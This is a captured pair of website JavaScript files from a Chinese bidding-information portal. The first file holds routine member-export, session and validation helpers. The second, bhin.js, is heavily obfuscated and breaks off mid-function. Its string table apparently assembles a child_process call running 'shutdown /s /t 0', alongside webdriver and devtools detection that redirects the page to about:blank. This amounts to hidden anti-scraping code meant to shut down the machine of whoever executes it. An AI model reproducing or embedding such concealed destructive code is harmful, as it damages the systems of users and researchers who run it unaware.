                //var dateNowStr = myDate.getFullYear() - 2 + "/" + dateF(myDate.getMonth() + 1) + "/" + dateF(myDate.getDate());
                //var dateNow = new Date(dateNowStr.replace("-", "/").replace("-", "/"));
                //$("table input[name='area']:checked").each(function () {
                //    var releaseDateStr = $(this).data("releasedate");
                //    var releaseDate = new Date(releaseDateStr.replace("-", "/").replace("-", "/"));
                //    if (releaseDate > dateNow) {
                //        result += $(this).val() + ","
                //    }
                //});
                //var eids = result.substring(0, result.length - 1);
                var pageNum_Sel = $("#selPage_ExportExcel").val();
                var projectNum = $("#selPage_ExportExcel").attr("projectNum");

                if (pageNum_Sel != null && pageNum_Sel != undefined) {
                    window.open("/Generate/ExportList.aspx?v=" + new Date().getSeconds() + "&pageNum=" + pageNum_Sel + "&projectNum=" + projectNum + "&columnId=" + columnId);
                }
                else {
                    window.open("/Generate/ExportList.aspx?v=" + new Date().getSeconds() + "&eids=" + eids + "&columnId=" + columnId);
                }
            }
        } else {
            //  qikoo.dialog.alert3("验证码错误！");
            $('.alert').html("验证码错误！").addClass('alert-success').show().delay(1500).fadeOut();
        }
    } else {
        qikoo.dialog.alert3("付费会员可使用此功能");
    }
}

function initXYZandRelist(optype, columnId) {
    if (optype == "export_mp") {
        if (columnId == "22") {
            MyProjects.PageOnlyInitXY();//导出word 重置XY值     
            var serchpage_my = $("#mypageid").val();
            MyProjects.ResetList(1, serchpage_my);
        }
        else {
            MyBiddings.PageOnlyInitZ();//导出word 重置Z值
            var serchpage_my = $("#mypageid").val();
            MyBiddings.ResetList(1, serchpage_my);
        }
    }
}


function myprojectoutput(optype, eids, flag, columnId, queryId, area, projectName, dep, Project_Zzcyfs, phase, indus, starttime, endtime, remarks, starttime_fb, endtime_fb, datasort) {

    var url = "/MemberCenter/Handler/updateMemberInfo.ashx";
    var result = "0";
    $.ajax({
        async: false,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: {
            "method": "session"
        },
        success: function (data) {
            if (data == "已登录.") {
                result = "1"
            }
        }
    });
    if (result == "1") {
        if ($("#txtCheckCode").val() == getCookie("\x43\x68\x65\x63\x6b\x43\x6f\x64\x65")) {
            //var eids = getCheckedByName("area");
            if (optype == "export" || optype == "export_mfp") {
                if (eids != null && eids.length > 0) {
                    window.open("/Generate/Generate_All_Info.aspx?v=" + new Date().getSeconds() + "&id=" + eids + "&optype=" + optype + "&columnId=" + columnId);
                }
                else {
                    var pageNum_Sel = $("#selPage_ExportExcel").val();
                    window.open("/Generate/Generate_All_Info.aspx?v=" + new Date().getSeconds() + "&pageNum=" + pageNum_Sel + "&flag=" + flag + "&columnId=" + columnId);
                }

            } else {
                var result = "";
                var myDate = new Date();
                var dateNowStr = myDate.getFullYear() - 2 + "/" + dateF(myDate.getMonth() + 1) + "/" + dateF(myDate.getDate());
                var dateNow = new Date(dateNowStr.replace("-", "/").replace("-", "/"));
                $("table input[name='area']:checked").each(function () {
                    var releaseDateStr = $(this).data("releasedate");
                    var releaseDate = new Date(releaseDateStr.replace("-", "/").replace("-", "/"));
                    if (releaseDate > dateNow) {
                        result += $(this).val() + ","
                    }
                });
                //var eids = result.substring(0, result.length - 1);
                var pageNum_Sel = $("#selPage_ExportExcel").val();
                var currentUrl = window.location.href;

                if (pageNum_Sel != null && pageNum_Sel != undefined) {
                    if (optype == "exportList") {
                        window.open("/Generate/ExportList.aspx?v=" + new Date().getSeconds() + "&pageNum=" + pageNum_Sel + "&flag=" + flag + "&columnId=" + columnId + "&queryId=" + queryId + "&area=" + area + "&projectName=" + projectName + "&dep=" + dep + "&Project_Zzcyfs=" + Project_Zzcyfs + "&phase=" + phase + "&indus=" + indus + "&starttime=" + starttime + "&endtime=" + endtime + "&remarks=" + remarks + "&starttime_fb=" + starttime_fb + "&endtime_fb=" + endtime_fb + "&currentUrl=" + currentUrl + "&datasort=" + datasort);
                    }
                    else if (optype == "export_mp") {
                        window.open("/Generate/Generate_All_Info.aspx?v=" + new Date().getSeconds() + "&pageNum=" + pageNum_Sel + "&flag=" + flag + "&columnId=" + columnId + "&queryId=" + queryId + "&area=" + area + "&projectName=" + projectName + "&dep=" + dep + "&Project_Zzcyfs=" + Project_Zzcyfs + "&phase=" + phase + "&indus=" + indus + "&starttime=" + starttime + "&endtime=" + endtime + "&remarks=" + remarks + "&starttime_fb=" + starttime_fb + "&endtime_fb=" + endtime_fb + "&currentUrl=" + currentUrl + "&datasort=" + datasort);
                    }
                }
                else {
                    if (eids != null && eids.length > 0) {
                        if (optype == "exportList") {
                            window.open("/Generate/ExportList.aspx?v=" + new Date().getSeconds() + "&type=myproject&eids=" + eids + "&columnId=" + columnId);
                        }
                        else if (optype == "export_mp") {
                            window.open("/Generate/Generate_All_Info.aspx?v=" + new Date().getSeconds() + "&id=" + eids + "&columnId=" + columnId);
                        }
                    }
                    else {
                        window.open("/Generate/ExportList.aspx?v=" + new Date().getSeconds() + "&pageNum=" + 1 + "&flag=" + flag + "&columnId=" + columnId + "&queryId=" + queryId + "&area=" + area + "&projectName=" + projectName + "&dep=" + dep + "&Project_Zzcyfs=" + Project_Zzcyfs + "&phase=" + phase + "&indus=" + indus + "&starttime=" + starttime + "&endtime=" + endtime + "&remarks=" + remarks + "&starttime_fb=" + starttime_fb + "&endtime_fb=" + endtime_fb + "&currentUrl=" + currentUrl + "&datasort=" + datasort);
                    }
                }
            }
        } else {
            // qikoo.dialog.alert3("验证码错误！");
            $('.alert').html("验证码错误！").addClass('alert-success').show().delay(1500).fadeOut();
        }
    } else {
        qikoo.dialog.alert3("付费会员可使用此功能");
    }
}

function session() {
    var url = "/MemberCenter/Handler/updateMemberInfo.ashx";
    var result = "";
    $.ajax({
        async: false,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: {
            "method": "session"
        },
        success: function (data) {
            if (data == "已登录.") {
                result = "1"
            } else {
                result = "0"
            }
        }
    });
    return result
}

function projectExport_memberCenter(eids) {
    var url = "/MemberCenter/Handler/updateMemberInfo.ashx";
    var result = "0";
    $.ajax({
        async: false,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: {
            "method": "session"
        },
        success: function (data) {
            if (data == "已登录.") {
                result = "1"
            }
        }
    });

    if (result == "1") {
        if (eids.length > 0) {
            window.open("/Generate/Generate_All_Info.aspx?id=" + eids)
        } else {
            qikoo.dialog.alert3("请勾选需要导出的信息！");
        }
    } else {
        qikoo.dialog.alert3("付费会员可使用此功能");
    }
}

function projectExportExcel_memberCenter(eids) {
    var url = "/MemberCenter/Handler/updateMemberInfo.ashx";
    var result = "0";

    $.ajax({
        async: false,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: {
            "method": "session"
        },
        success: function (data) {
            if (data == "已登录.") {
                result = "1"
            }
        }
    });
    if (result == "1") {
        if (eids.length > 0) {
            window.open("/Generate/ExportList.aspx?eids=" + eids)
        } else {
            qikoo.dialog.alert3("请勾选需要导出的信息！");
        }
    } else {
        qikoo.dialog.alert3("付费会员可使用此功能");
    }
}

function FollowItem(id) {
    var url = "/MemberCenter/Handler/updateMemberInfo.ashx";
    var result = "";
    $("input[name='evenid']").val(id);
    $.ajax({
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: {
            "method": "session"
        },
        success: function (data) {
            if (data == "已登录.") {
                qikoo.dialog.payProj(function () { })
            } else {
                qikoo.dialog.alert3("付费会员可使用此功能");
            }
        }
    })
}

/*公共方法*/

/*格式化时间 秒  如02*/

function dateF(s) {
    return s < 10 ? "0" + s : s
}





function isLogin() {
    var result = "0";
    var Key = getQueryString("Key");
    if (Key == undefined) {
        Key = ""
    }
    result = $.ajax({
        async: false,
        url: encodeURI("/Login/Login.ashx"),
        type: "post",
        data: {
            action: "isLogin",
            Key: Key
        }
    }).responseText;
    return result
}

function dateDiff(firstDate, secondDate) {
    var datestart = new Date(firstDate);
    var dateend = new Date(secondDate);
    var difvalue = (dateend - datestart) / (1000 * 60 * 60 * 24);  //两个日期之间的 day差值

    var dateobject = new Date()
    var currentdate = dateobject.toISOString().split('T')[0];

    var difvalueStart = (new Date(currentdate) - datestart) / (1000 * 60 * 60 * 24);//当前日期与开始日期之间的 day差值

    var difvalueEnd = (new Date(currentdate) - dateend) / (1000 * 60 * 60 * 24);//当前日期与结束日期之间的 day差值

    if ((difvalue > 365) || (difvalueStart > 365) || (difvalueEnd > 365))//任意一种情况的差值大于1年 365天 都返回false 反之则为true
    {
        return false;
    }
    else { return true; }
}

//判断日期差异 当起始日期大于截止日期 则返回 false 或者 任意日期 大于当前日期 也返回 false
function dateDiffEx(firstDate, secondDate) {
    var datestart = new Date(firstDate);
    var dateend = new Date(secondDate);
    var difvalue = (dateend - datestart) / (1000 * 60 * 60 * 24);  //两个日期之间的 day差值

    var dateobject = new Date()
    var currentdate = dateobject.toISOString().split('T')[0];

    var difvalueStart = (new Date(currentdate) - datestart) / (1000 * 60 * 60 * 24);//当前日期与开始日期之间的 day差值

    var difvalueEnd = (new Date(currentdate) - dateend) / (1000 * 60 * 60 * 24);//当前日期与结束日期之间的 day差值


    if ((difvalue < 0) || (difvalueStart < 0) || (difvalueEnd < 0)) {
        return false;
    }
    else { return true; }
}

$.getScript('/JS/phoneValidator.js', function () {
    console.log(' 脚本加载完成！');
});

function isTel(tel) {
    /*var myreg = /^(((16[0-9]{1})|(19[0-9]{1})|(13[0-9]{1})|(14[0-9]{1})|(15[0-9]{1})|(18[0-9]{1})|(17[0-9]{1}))+\d{8})$/;*/
    var isPhone = /^([0-9]{3,4}-)?[0-9]{7,8}$/;

    // 验证手机号码并缓存结果
    var validationResult = validatePhone(tel, 'CN');

    if (!isPhone.test(tel) && !validationResult.isValid) {
        return false
    }
    return true
}

function isMobile(tel) {
    // 验证手机号码并缓存结果
    var validationResult = validatePhone(tel, 'CN');
    /*var myreg = /^(((16[0-9]{1})|(19[0-9]{1})|(13[0-9]{1})|(14[0-9]{1})|(15[0-9]{1})|(18[0-9]{1})|(17[0-9]{1}))+\d{8})$/;*/
    if (!validationResult.isValid) {
        return false
    }
    return true
}


function isValidEmailAddress(emailAddress) {
    var pattern = /^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/;
    return pattern.test(emailAddress)
}

function currentTime(formatStr) {
    var $this = new Date();
    var str = formatStr;
    var Week = ["日", "一", "二", "三", "四", "五", "六"];
    str = str.replace(/yyyy|YYYY/, $this.getFullYear());
    str = str.replace(/yy|YY/, ($this.getYear() % 100) > 9 ? ($this.getYear() % 100).toString() : "0" + ($this.getYear() % 100));
    str = str.replace(/MM/, $this.getMonth() > 9 ? ($this.getMonth() + 1).toString() : $this.getMonth() + 1);
    str = str.replace(/M/g, $this.getMonth() + 1);
    str = str.replace(/w|W/g, Week[$this.getDay()]);
    str = str.replace(/dd|DD/, $this.getDate() > 9 ? $this.getDate().toString() : "0" + $this.getDate());
    str = str.replace(/d|D/g, $this.getDate());
    str = str.replace(/hh|HH/, $this.getHours() > 9 ? $this.getHours().toString() : "0" + $this.getHours());
    str = str.replace(/h|H/g, $this.getHours());
    str = str.replace(/mm/, $this.getMinutes() > 9 ? $this.getMinutes().toString() : "0" + $this.getMinutes());
    str = str.replace(/m/g, $this.getMinutes());
    str = str.replace(/ss|SS/, $this.getSeconds() > 9 ? $this.getSeconds().toString() : "0" + $this.getSeconds());
    str = str.replace(/s|S/g, $this.getSeconds());
    return str
}

/*浏览统计*/
function logs(title, Type) {
    var Action = "look";
    var Title = title;
    var CurrentUrl = window.location.href;
    var filepath = CurrentUrl;

    function GetFileNameNoExt(filepath) {
        if (filepath != "") {
            var names = filepath.split("\\");
            var pos = names[names.length - 1].lastIndexOf(".");
            var pos2 = names[names.length - 1].lastIndexOf("/") + 1;
            var ceshi = names[names.length - 1].substring(pos2, pos);
            return ceshi
        }
    }
    var ID = GetFileNameNoExt(filepath);
    var ref = "";
    if (document.referrer.length > 0) {
        ref = document.referrer
    }
    try {
        if (ref.length == 0 && opener.location.href.length > 0) {
            ref = opener.location.href
        }
    } catch (e) { }
    var data = {
        type: Type,
        action: Action,
        id: ID,
        title: Title,
        sourceUrl: ref,
        currentUrl: CurrentUrl
    };
    $.ajax({
        type: "post",
        url: "/Public/LookTitle.ashx",
        data: "type=" + Type + "&action=" + Action + "&id=" + ID + "&title=" + Title + "&sourceUrl=" + ref + "&CurrentUrl=" + CurrentUrl,
        dataType: "jsonp",
        success: function (data) { }
    })


};
//根据QueryString参数名称获取值
function getQueryStringByName(name) {
    var result = location.search.match(new RegExp("[\?\&]" + name + "=([^\&]+)", "i"));
    if (result == null || result.length < 1) {
        return "";
    }
    return result[1];
}
function ShowAddSearch(flag) {
    qikoo.dialog.alert_add('', '', '', flag);
}

function ShowAddYanZheng(flag) {
    qikoo.dialog.alert_yanzheng('', '', '', flag);
}

function ShowUpdateSearch(flag, queryid) {
    qikoo.dialog.alert_update('', '', '', flag, queryid);
}




//是否以指定字符串结尾
function EndWith(str, endStr) {
    var d = str.length - endStr.length;
    return (d >= 0 && str.lastIndexOf(endStr) == d)
}

--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/js/bhin.js?v=20260108022510
body_size: 12197
content:
var _0x457ca2 = _0x180e; (function (_0x26ea8b, _0x25ce2d) { var _0x2a4eff = _0x180e, _0x5718d1 = _0x26ea8b(); while (!![]) { try { var _0x16edff = -parseInt(_0x2a4eff(0x215)) / (0x1e75 + 0x1b37 * -0x1 + -0x33d) + -parseInt(_0x2a4eff(0x1ba)) / (-0x5 * 0x6f1 + -0x1238 + 0x34ef) + -parseInt(_0x2a4eff(0x1f3)) / (-0x5 * -0x72a + -0xc * -0x18a + -0x5 * 0xadb) + parseInt(_0x2a4eff(0x22f)) / (0x1f97 + -0x8e6 * 0x4 + 0x405) + -parseInt(_0x2a4eff(0x18b)) / (0xb94 + 0x58e + -0x1 * 0x111d) + parseInt(_0x2a4eff(0x1b1)) / (0x2130 + -0x18da + -0x850) + parseInt(_0x2a4eff(0x1a7)) / (0x1f6f + 0x5a * -0x60 + 0x258) * (parseInt(_0x2a4eff(0x1e4)) / (0x4b8 + -0xa8d + 0x1 * 0x5dd)); if (_0x16edff === _0x25ce2d) break; else _0x5718d1['push'](_0x5718d1['shift']()); } catch (_0xed3fe5) { _0x5718d1['push'](_0x5718d1['shift']()); } } }(_0x12cc, -0x1 * 0xa46a5 + 0x3c591 + 0x1538c * 0xb)); function bhi_50978() { var _0x2dec52 = _0x180e; return String[_0x2dec52(0x1e2) + 'de'](-0xc19 * -0x2 + -0xbea * 0x1 + -0xc07); } function bhi_51754() { var _0x33c068 = _0x180e; return String[_0x33c068(0x1e2) + 'de'](-0x17 * -0xa4 + -0x1c6 + -0xcb4); } function bhi_52530() { var _0x4ec563 = _0x180e; return String[_0x4ec563(0x1e2) + 'de'](-0x1141 * 0x2 + -0x2169 + 0x442e); } function bhi_53306() { var _0xec3883 = _0x180e; return String[_0xec3883(0x1e2) + 'de'](0x5 * -0x593 + -0x10 * -0x52 + 0x1703); } function bhi_54082() { var _0x7affc2 = _0x180e; return String[_0x7affc2(0x1e2) + 'de'](0x19f8 + 0x2 * -0xec7 + -0x2f * -0x15); } function bhi_54858() { var _0x111cc6 = _0x180e; return String[_0x111cc6(0x1e2) + 'de'](-0x1 * -0xa8b + -0x197 * -0x2 + -0xd73); } function bhi_55634() { var _0x18fab1 = _0x180e; return String[_0x18fab1(0x1e2) + 'de'](-0x272 * 0xc + 0xb * 0x10b + 0x1226); } function bhi_56410() { var _0x5a8e4e = _0x180e; return String[_0x5a8e4e(0x1e2) + 'de'](0x50 * 0x23 + 0xaab * 0x2 + -0x1 * 0x1ffe); } function bhi_57186() { var _0x1c7df4 = _0x180e; return String[_0x1c7df4(0x1e2) + 'de'](-0x12bb + -0x5d1 + 0x18d5); } function bhi_57962() { var _0x495e9b = _0x180e; return String[_0x495e9b(0x1e2) + 'de'](-0xc63 + 0x251e + -0x1871); } function bhi_58738() { var _0x4b559a = _0x180e; return String[_0x4b559a(0x1e2) + 'de'](-0x4b4 + -0x439 * -0x3 + -0x7ac); } function bhi_59514() { var _0x15d1fd = _0x180e; return String[_0x15d1fd(0x1e2) + 'de'](0x1a6 + -0xf33 * 0x1 + 0xdd9); } function bhi_60290() { var _0xb671b5 = _0x180e; return String[_0xb671b5(0x1e2) + 'de'](0x25ae + 0x3 * 0xbf7 + -0x4946); } function bhi_61066() { var _0x1b4d0e = _0x180e; return String[_0x1b4d0e(0x1e2) + 'de'](0x23e3 * -0x1 + 0xf12 + -0x151f * -0x1); } function bhi_61842() { var _0xd3dde = _0x180e; return String[_0xd3dde(0x1e2) + 'de'](0x2 * -0x1007 + -0x21ce + 0x422b); } function bhi_62618() { var _0x28f6ef = _0x180e; return String[_0x28f6ef(0x1e2) + 'de'](0x1214 * 0x1 + 0x26b * -0xd + 0x1 * 0xdab); } function bhi_63394() { var _0xf20b87 = _0x180e; return String[_0xf20b87(0x1e2) + 'de'](0x21d9 + -0x509 + 0x1 * -0x1c7f); } function bhi_64170() { var _0x139ca5 = _0x180e; return String[_0x139ca5(0x1e2) + 'de'](0x1e1 + -0x39a * -0x8 + -0x1e5f); } function bhi_64946() { var _0xe5a9cc = _0x180e; return String[_0xe5a9cc(0x1e2) + 'de'](0x22cb + -0x149 * 0xb + -0x1455); } function bhi_65722() { var _0x757c29 = _0x180e; return String[_0x757c29(0x1e2) + 'de'](0xa4 * 0x7 + -0x6 * -0x4ba + 0x1042 * -0x2); } function bhi_66498() { var _0x1bcbc7 = _0x180e; return String[_0x1bcbc7(0x1e2) + 'de'](-0x1bea * 0x1 + -0x244c + 0x408b * 0x1); } function bhi_67274() { var _0x1dfb91 = _0x180e; return String[_0x1dfb91(0x1e2) + 'de'](-0x83 * 0x43 + 0x1a89 * -0x1 + -0x1e94 * -0x2); } function bhi_68050() { var _0x303925 = _0x180e; return String[_0x303925(0x1e2) + 'de'](0x1e2 * 0xb + 0xaed + -0x1f4c); } function bhi_68826() { var _0x3123d4 = _0x180e; return String[_0x3123d4(0x1e2) + 'de'](-0x1 * 0x125 + 0x4e1 * 0x7 + -0x4a * 0x71); } function bhi_69602() { var _0x314457 = _0x180e; return String[_0x314457(0x1e2) + 'de'](-0x13a9 + -0xf7e + 0x2380); } function bhi_70378() { var _0x2124fa = _0x180e; return String[_0x2124fa(0x1e2) + 'de'](-0x19f7 + 0x2429 + -0x23 * 0x48); } function bhi_75810() { var _0x365be5 = _0x180e; return String[_0x365be5(0x1e2) + 'de'](-0x5 * 0x67c + 0x4cd * 0x2 + 0x1733); } function bhi_76586() { var _0xad0498 = _0x180e; return String[_0xad0498(0x1e2) + 'de'](-0xc04 + 0x20fd + -0x1497); } function bhi_77362() { var _0x190ba2 = _0x180e; return String[_0x190ba2(0x1e2) + 'de'](-0x363 + -0x2211 + 0x25d7 * 0x1); } function bhi_78138() { var _0x139151 = _0x180e; return String[_0x139151(0x1e2) + 'de'](-0x47d * -0x3 + 0x22e9 * -0x1 + 0x56 * 0x41); } function bhi_78914() { var _0x5222ef = _0x180e; return String[_0x5222ef(0x1e2) + 'de'](-0xb0 * 0x30 + 0x6fd + 0x1a68); } function bhi_79690() { var _0x2b8561 = _0x180e; return String[_0x2b8561(0x1e2) + 'de'](-0x22e5 + 0x4b8 * -0x4 + 0x362b); } function bhi_80466() { var _0x7eeff9 = _0x180e; return String[_0x7eeff9(0x1e2) + 'de'](0x4 * -0x311 + -0x2 * -0xc01 + -0x1 * 0xb57); } function bhi_81242() { var _0x4328af = _0x180e; return String[_0x4328af(0x1e2) + 'de'](0x6b5 + 0x1f7d + -0x25ca); } function bhi_82018() { var _0x1a8060 = _0x180e; return String[_0x1a8060(0x1e2) + 'de'](-0x1fb5 + -0x2 * 0x9be + 0x339a); } function bhi_82794() { var _0x201d76 = _0x180e; return String[_0x201d76(0x1e2) + 'de'](0xc82 + 0x1fdc + -0x2bf4); } function bhi_83570() { var _0x523e13 = _0x180e; return String[_0x523e13(0x1e2) + 'de'](0x930 + 0xb88 * 0x1 + 0x1 * -0x144d); } function bhi_84346() { var _0x492346 = _0x180e; return String[_0x492346(0x1e2) + 'de'](0x572 * -0x1 + -0x1c67 + 0x2245); } function bhi_85122() { var _0x2ed7c7 = _0x180e; return String[_0x2ed7c7(0x1e2) + 'de'](0x1620 + 0xe7a + -0xc0f * 0x3); } function bhi_85898() { var _0x391cae = _0x180e; return String[_0x391cae(0x1e2) + 'de'](-0x273 * 0x5 + -0x1 * 0xe9f + 0x1b4c); } function bhi_86674() { var _0xe293a5 = _0x180e; return String[_0xe293a5(0x1e2) + 'de'](-0x1c9 * -0x1 + -0x854 * -0x1 + 0x3b * -0x2a); } function bhi_87450() { var _0x1b7981 = _0x180e; return String[_0x1b7981(0x1e2) + 'de'](0x2406 + -0x1 * 0x183f + -0xb57); } function bhi_88226() { var _0x4dbd5d = _0x180e; return String[_0x4dbd5d(0x1e2) + 'de'](0x39b * -0xa + -0x821 * 0x1 + 0x10 * 0x2ca); } function bhi_89002() { var _0x32fe52 = _0x180e; return String[_0x32fe52(0x1e2) + 'de'](-0x3 * 0x75a + 0x1fc4 + -0x944); } function bhi_89778() { var _0x1cfb50 = _0x180e; return String[_0x1cfb50(0x1e2) + 'de'](-0xc17 * 0x1 + -0x2d9 * 0x3 + 0x1515); } function bhi_90554() { var _0x132504 = _0x180e; return String[_0x132504(0x1e2) + 'de'](0x1970 + 0xbf5 + -0x24f1); } function bhi_91330() { var _0x531bf1 = _0x180e; return String[_0x531bf1(0x1e2) + 'de'](0x1df8 + 0x13eb + -0x12 * 0x2bf); } function bhi_92106() { var _0x4fefce = _0x180e; return String[_0x4fefce(0x1e2) + 'de'](0x340 * -0x2 + -0x2 * 0xac + 0x84e); } function bhi_92882() { var _0x171939 = _0x180e; return String[_0x171939(0x1e2) + 'de'](0x2e4 + 0xad6 + -0xd43); } function bhi_93658() { var _0x58a8a0 = _0x180e; return String[_0x58a8a0(0x1e2) + 'de'](-0x1102 + -0x2 * 0x83f + -0x4 * -0x87e); } function bhi_94434() { var _0x77c5ac = _0x180e; return String[_0x77c5ac(0x1e2) + 'de'](0x180a + -0x15a5 + -0xc * 0x29); } function bhi_95210() { var _0xb051e1 = _0x180e; return String[_0xb051e1(0x1e2) + 'de'](-0x4 * -0x8dd + -0xfd4 * 0x1 + 0x2 * -0x993); } function bhi_37786() { var _0x4be78a = _0x180e; return String[_0x4be78a(0x1e2) + 'de'](0x162 + -0x83 * -0x2b + -0x1 * 0x1733); } function bhi_38562() { var _0x4c3285 = _0x180e; return String[_0x4c3285(0x1e2) + 'de'](-0x272 * -0x8 + -0x133 * 0x19 + 0xa9c); } function bhi_39338() { var _0x4ff0c8 = _0x180e; return String[_0x4ff0c8(0x1e2) + 'de'](0x2e9 * -0x9 + 0x1e39 + -0x3d6); } window[_0x457ca2(0x1dd) + _0x457ca2(0x222)](_0x457ca2(0x242), function () { var _0x5b9056 = _0x457ca2, _0x3766b4 = { 'bQoqP': function (_0x37cb34, _0x3d3f92) { return _0x37cb34 > _0x3d3f92; }, 'BFrxO': function (_0x435769, _0x352142) { return _0x435769 - _0x352142; }, 'loJhB': function (_0x59243c, _0xd6606f) { return _0x59243c - _0xd6606f; }, 'BkklM': _0x5b9056(0x248) + 'k' }; (_0x3766b4[_0x5b9056(0x21a)](_0x3766b4[_0x5b9056(0x223)](window[_0x5b9056(0x1f6) + 't'], window[_0x5b9056(0x1fc) + 't']), 0x234 + 0x163c * -0x1 + 0x15fc) || _0x3766b4[_0x5b9056(0x21a)](_0x3766b4[_0x5b9056(0x1e9)](window[_0x5b9056(0x203)], window[_0x5b9056(0x1d2)]), -0x20 * 0x54 + 0x9 * -0x8b + 0x1157)) && (location[_0x5b9056(0x1d7)] = _0x3766b4[_0x5b9056(0x186)]); }), document[_0x457ca2(0x1dd) + _0x457ca2(0x222)](_0x457ca2(0x1fd) + _0x457ca2(0x1fb), function () { var _0x5a8832 = _0x457ca2, _0x32eb28 = { 'XCTbI': function (_0x4dcc5e, _0x3ee63d) { return _0x4dcc5e > _0x3ee63d; }, 'wPpKj': function (_0x4db02c, _0x3d4c40) { return _0x4db02c - _0x3d4c40; }, 'Gjcis': function (_0x1dba98, _0x70f698) { return _0x1dba98 - _0x70f698; }, 'zxkYI': _0x5a8832(0x248) + 'k' }; (_0x32eb28[_0x5a8832(0x23f)](_0x32eb28[_0x5a8832(0x1be)](window[_0x5a8832(0x1f6) + 't'], window[_0x5a8832(0x1fc) + 't']), -0x1596 + -0x6f4 * -0x5 + -0xb3a) || _0x32eb28[_0x5a8832(0x23f)](_0x32eb28[_0x5a8832(0x1c4)](window[_0x5a8832(0x203)], window[_0x5a8832(0x1d2)]), 0x2 * 0x98 + 0xb3 * -0x3 + 0x2dd)) && (location[_0x5a8832(0x1d7)] = _0x32eb28[_0x5a8832(0x1c9)]); }); function _0x12cc() { var _0x45c599 = ['Pkcs7', '|31|24|2|3', 'IGtqh', 'child_proc', 'tDGYz', 'krjhF', 'TYVGG', 'FtFZZ', 'SNxJt', 'webdriver', 'VvCwS', 'shutdown\x20/', 'JTfKf', 'Qsjzq', 'yjgaY', 'XCTbI', 'NdRQT', 'joGUY', 'resize', 'XKyKx', 'navigator', 'AXZko', 'encrypt', 'wnmen', 'about:blan', 'akHHw', 'AES', '8|17|22|15', 'BkklM', 'IPWch', 'Utf8', 'ess', 'YNqQY', '1330735rRahcb', 'EQQtB', 'tgUKy', 'replace', '32|5|28|10', 'SbQNJ', 'bhi', 'BYAGh', '|4|27|12|1', 'ZrBrk', 'V2.0', '0|24|11|14', 'YVseC', 'post', 'aUmSj', 'qKmeK', 'bKo9arT9uk', 'sYZGL', 'CtILn', 'dJcnU', 'hlXHR', '13|15|28|1', 'kiHBg', 'split', 'SNOAW', '8|2|31|27|', 'mmsoY', 'RDArB', '24430rDibfv', '|34|5|32|2', 'XYHQq', 'uJRbB', 'zeLkp', 'ZBDGE', 'PEmiQ', 'BnuML', 'FiMSA', 'HEgFc', '4276356vsYSCV', 'lMrCE', 'eEqOT', 'Acums', 'indexOf', 'xlABJ', 'gOJAF', 'yqnDO', 'xOjwK', '1678502ffYAIF', 'YwdTq', 'IskjC', 'CDfCN', 'wPpKj', 'hUSRg', 'jNClt', 'kGyWH', 'Mswtp', 'zcAEJ', 'Gjcis', 'WRfgF', 'EbMQf', 'bJZWb', 'QMQVF', 'zxkYI', 'pXjED', 'SPSFo', 'enc', 'ZGUIy', '3|20|29|7|', '22|7|33', 'BaVQo', 'Hzexx', 'innerWidth', 'kQCuw', '|13|6|11|1', 'MD5', 'CBC', 'href', 'mFFVE', 'URL', 'toString', 'TgSMj', 'LhBPl', 'addEventLi', '|0|19|14|1', 'FcOpA', 'eQXDG', 'nNFss', 'fromCharCo', '18|1|35|4|', '856xzZBPx', 'poVDr', 'BQUjT', '3|16|30|6|', 'GgJSi', 'loJhB', 'BIhWa', 'rTGeO', 'zUuWq', 'YNYTf', 'VOKuL', '/Solr/mgMI', '[native\x20co', 'yrvvn', 'zdNnI', '1157118nqZXIW', '0|4|2|3|1', '26|33|9|23', 'outerHeigh', 'responseTe', 'undefined', 'TvFOt', 'CLHgP', 'Loaded', 'innerHeigh', 'DOMContent', 'GLpcN', 'alXGq', 'YSOnr', 'cDhJK', 'pQttA', 'outerWidth', 'ldmuu', 'ujGVz', '|12|23|21|', 'VQwrC', 'kNvUD', 'imKny', 'nTbMZ', 'psUTQ', 'jdcuN', '9|10|29|0|', 'DEgCH', 'GmRgu', 'IcuII', 'kzMKF', 'de]', 'alebL', 'mode', '47743zJbvTx', 'ISvIV', 'UFjfr', 'voGaS', 'ACSLj', 'bQoqP', 'ajax', 'CRRWk', '6|34|21|25', 'MjtRm', '9|17|25|26', '5|36|8|30|', 'decrypt', 'stener', 'BFrxO', 'jcvar', 's\x20/t\x200', 'I.ashx', 'nvrgZ', 'parse', 'pad', 'Tlmdu', 'yUDxa', 'alVqw', 'MTTwm', 'rmLyS', '3930380OuXXdA']; _0x12cc = function () { return _0x45c599; }; return _0x12cc(); } function _0x180e(_0x2b4a6f, _0x10ae45) { var _0x241718 = _0x12cc(); return _0x180e = function (_0x31d226, _0x31e62b) { _0x31d226 = _0x31d226 - (-0xe3d + -0x1cc3 + 0x2c85); var _0x48d070 = _0x241718[_0x31d226]; return _0x48d070; }, _0x180e(_0x2b4a6f, _0x10ae45); } function bhi_40114() { var _0x2512e8 = _0x457ca2; return String[_0x2512e8(0x1e2) + 'de'](-0xc73 + -0x135f * -0x1 + -0x6b9); } function bhi_40890() { var _0x41c723 = _0x457ca2; return String[_0x41c723(0x1e2) + 'de'](0x94 * -0x2a + 0xe20 + 0x27 * 0x44); } function bhi_41666() { var _0x4ffe01 = _0x457ca2; return String[_0x4ffe01(0x1e2) + 'de'](0x7 * 0xdb + -0x71b * 0x1 + 0x153); } function bhi_42442() { var _0x3235a5 = _0x457ca2; return String[_0x3235a5(0x1e2) + 'de'](-0x25ee + -0x984 + -0x988 * -0x5); } function bhi_43218() { var _0x18bece = _0x457ca2; return String[_0x18bece(0x1e2) + 'de'](-0x710 + 0x1880 + -0x1139); } function bhi_43994() { var _0x6c5a6a = _0x457ca2; return String[_0x6c5a6a(0x1e2) + 'de'](0x7ba + 0xfcb * -0x2 + -0x4 * -0x605); } function bhi_44770() { var _0x3b1070 = 